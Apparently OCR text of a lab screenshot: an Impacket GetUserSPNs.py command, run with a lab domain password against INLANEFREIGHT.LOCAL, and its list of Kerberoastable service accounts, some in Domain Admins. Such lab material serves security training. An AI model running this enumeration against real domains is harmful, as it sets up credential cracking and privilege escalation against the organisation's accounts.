 root@LAPTOP-1EJS8FR1: /mnt/
root@LAPTOP-1EJS8FR1: /hon
[x]─[root@ea-attack01]─[/home/htb-student]
#GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/forend:Klmcargo2
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
ServicePrincipalName Name MemberOf
PasswordLastSet LastLogon Delegation
MSSQLSvc/ACADEMY-EA-DB01.INLANEFREIGHT.LOCAL:1433 damundsen CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
2022-03-24 12:20:34.127432 2022-04-10 18:50:58.924378
MSSQL/ACADEMY-EA-FILE damundsen CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL
2022-03-24 12:20:34.127432 2022-04-10 18:50:58.924378
backupjob/veam001.inlanefreight.local backupagent CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
2022-02-15 17:15:40.842452 2022-04-18 21:20:32.090310
sts/inlanefreight.local solarwindsmonitor CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
2022-02-15 17:14:48.701834 <never>
MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
2022-02-15 17:09:46.326865 <never>
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
2022-02-15 17:10:06.545598 <never>
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
2022-02-15 17:13:31.639334 <never>
adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Microsoft Exchange Security Groups,DC=INLANEFR
EIGHT,DC=LOCAL 2022-02-15 17:15:27.108079 <never>
testspn/kerberoast.inlanefreight.local testspn
2022-02-27 15:15:43.406442 <never>
testspn2/kerberoast.inlanefreight.local testspn2
2022-02-27 15:59:39.843945 <never>
http://ACADEMY-EA-CA01.INLANEFREIGHT.LOCAL certsvc
2022-03-30 15:44:18.414039 2022-03-30 15:50:53.679679
vmware/inlanefreight.local svc_vmwaresso
2022-04-05 15:32:46.799565 <never>
SAPService/srv01.inlanefreight.local SAPService CN=Account Operators,CN=Builtin,DC=INLANEFREIGHT,DC=LOCAL
2022-04-18 14:40:02.959792 <never>
Search
VIE
3:39 PM
5/29/2023
1